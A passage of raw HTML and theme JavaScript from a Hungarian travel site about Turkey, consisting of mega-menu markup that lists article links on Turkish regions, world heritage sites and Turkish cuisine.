title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "565";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  